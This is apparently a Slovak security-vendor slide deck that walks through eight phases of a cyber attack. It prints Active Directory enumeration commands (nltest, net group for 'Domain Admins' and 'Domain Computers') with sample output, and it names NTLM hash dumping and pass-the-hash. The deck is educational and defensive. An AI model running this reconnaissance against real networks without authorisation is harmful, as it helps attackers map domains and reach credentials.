# **8 Fáz kybernetického útoku**

Skutčné poznatky o útokoch



**Digital Security** Progress. Protected.

08/8/2023



## **Ondrej Krajč**

**Senior Technical Pre-Sales**

ondrej.krajc@eset.com



#### **2. fáza – Prieskum**

Základný prieskum

#### **4. fáza - Orientácia**

Laterálny pohyb

#### **1. fáza - Infekcia**

Počiatočná infekcia

**3. fáza – Prístup**

Prístup k heslám a prístupom

### Typické fázy útoku

**fáza 6 - Exfiltrácia**

Exfiltrácia dát

#### **Fáza 8 – prepuknutie**

Individuálny dosah

#### **fáza 5 - Perzistencia**

Zotrvanie v systéme

**fáza 7 – Vyhýbanie**

Obrana pred detekciou

### Typické fázy útoku

### Čo je zabehnuté to sa nemení?





**Techniky, Taktiky** a Postupy (TTPs)

## **Fáza 1 Infekcia**

#### **Inicializácia Infekcie**







### spustenie škodlivého kódu na na cieľovej stanici



kompromitovaný prístup k cieľovej stanici





### **Populárne vektory**

**Zraniteľnosť Phishing Kompromitované účty Brute-Force**  $\bullet$ **Nesprávne konfigurované služby Škodlivé prílohy a stiahnuté súbory**

### **Zero-Days a APTs**

# **Fáza 2 prehľad**

**Základný prieskum**







identifikácia doménového radiča (nltest)

listovanie grúp a zariadení (net group)

zisťovanie info o užívateľoch (powerview)

"Low Hanging Fruits"



## Prvé prieskumy prostredia

### **Ø Nástroje**

- **Port Scanner**
- Netscan
- Powerview / Sharpview (.net Port)

### **OLOLBAS**

- Intest /DCLIST:<DomainName>
- net localgroup Administrators
- net group "Domain Admins" / domain
- net group "Domain Computers" / domain

LOLBAS= Living off the **Land Binaries** and Scripts

C:\Users\DomainUser>nltest /DCLIST:SimpleDomain Get list of DCs in domain 'SimpleDomain' from '\\WIN-D3PGK840279'. WIN-D3PGK840279.SimpleDomain.com [PDC] [DS] Site: Default-First-Site-Name The command completed successfully

#### C:\Users\DomainUser>



Command Prompt

#### C:\Users\DomainUser>net group "Domain Computers" /DOMAIN The request will be processed at a domain controller for domain SimpleDomain.com.



Members

#### EVILCORP1\$ EVILCORP2\$ The command completed successfully.



# **Fáza 3 Prístupy**

### **Prístup k prihlasovacím údajom**







výpis a dumpovanie súborov

získanie NTLM Hashov z pamäte

zneužitie hashov hesiel

"Try & Error" cez zoznam hesiel





